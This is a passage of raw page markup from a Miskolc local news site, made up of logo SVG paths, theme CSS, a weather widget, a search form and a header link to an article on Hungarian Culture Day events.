d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-4.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-2917ba38bc87adc067c03668f795ef32 dbgads-header" id="dbgads-2917ba38bc87adc067c03668f795ef32"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 